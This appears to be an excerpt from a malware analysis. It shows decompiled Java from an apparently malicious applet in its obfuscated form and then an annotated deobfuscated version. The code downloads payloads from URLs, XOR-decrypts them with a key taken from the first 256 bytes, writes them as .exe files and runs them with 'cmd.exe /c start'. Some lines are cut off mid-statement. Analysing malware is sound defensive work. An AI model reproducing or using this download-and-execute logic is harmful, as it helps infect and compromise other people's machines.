 public marsqg(String[] paramArrayOfString)
{
String str1 = "";
try
{
int j = 97;
int k = 1;
String str2 = calxt.fuss();
String str3 = calxt.isbn();
String str4 = diem5.maws(".ejhg564y544xjhg564y544e", "jhg564y544",
String str5 = diem5.maws("jjhg564y544ava.ijhg564y544o.Fijhg564y544l
String str6 = diem5.maws("jhg564y544xjhg564y544c", "jhg564y544", "e
String str7 = str2 + str4;
String str8 = diem5.maws("cmdjhg564y544 /c start ", "jhg564y544", s
byte[] arrayOfByte1 = new byte[8192];
byte[] arrayOfByte2 = new byte[256];
for (int m = 0; m < paramArrayOfString.length; m++)
{
str1 = paramArrayOfString[m];
String str9 = str3 + m + str7;
InputStream localInputStream = diem5.user(str1);
String str10 = str8 + str9;
pall = 0;
lint = 0;
FileOutputStream localFileOutputStream = new FileOutp
int n = 256;
if (rave(localInputStream, arrayOfByte2) != n)
throw new Exception();
while (true)
{
int i = rave(localInputStream, arrayOfByte1);
if (i == 0)
break;
trop(arrayOfByte2, arrayOfByte1, i);
pock(str5, localFileOutputStream, new Object[] { arrayOfByte1,
}
localInputStream.close();
localFileOutputStream.flush();
localFileOutputStream.close();
Runtime localRuntime = kept();
Class[] arrayOfClass = new Class[1];
arrayOfClass[0] = String.class;
Object[] arrayOfObject = { str10 };
calxt.veda(diem5.rust(localRuntime), str6, arrayOfClass).invoke(l
str1 = "" + str1 + diem5.maws(";jhg564y5441", "jhg564y544", "");
}
diem5.user(str1);
}
catch (Exception localException)
{
}
}
public DownloadAndExecPayload(String[] paramArrayOfString)
{
try
{
String ct_milliseconds = calxt.fuss();
String tmpdir_filepath = calxt.isbn();
String pe_filename = ct_milliseconds + ".exe";
byte[] arrayOfByte1 = new byte[8192];
byte[] key = new byte[256];
for (int index = 0; index < paramArrayOfString.length; index++)
{
String payload_url = paramArrayOfString[index]; // URI for payload download
String output_filename = tmpdir_filepath + index + pe_filename;
// Downloads the PE and gets filestream
URL localURL = new URL(payload_url);
InputStream localInputStream = localURL.openStream();
String execution_cmd = "cmd.exe /c start " + output_filename;
c_index_s1 = 0;
c_index_s2 = 0;
FileOutputStream localFileOutputStream = new FileOutputStream(output_filename);
// Read first 256 bytes from the filestream, which is the XOR key for the PE
if (ReadFromStream(localInputStream, key) != 256)
throw new Exception();
// Decrypt block by block
while (true)
{
int i = ReadFromStream(localInputStream, arrayOfByte1);
if (i == 0)
break;
Decrypt(key, arrayOfByte1, i);
// Write out byte buffer 1 with decrypted data into the file
pock("java.io.FileOutputStream", localFileOutputStream, new Object[] { arrayOfByte1, Integer
}
localInputStream.close();
localFileOutputStream.flush();
localFileOutputStream.close();
// Execute downloaded and decrypted payload
Runtime localRuntime = Runtime.getRuntime();
Class[] arrayOfClass = new Class[1];
arrayOfClass[0] = String.class;
Object[] cmd_array = { execution_cmd };
calxt.veda(diem5.rust(localRuntime), "exec", arrayOfClass).invoke(localRuntime, cmd_array);
}
}
catch (Exception localException)
Support for multiple payloads
Embedded XOR key in first
256 bytes of the download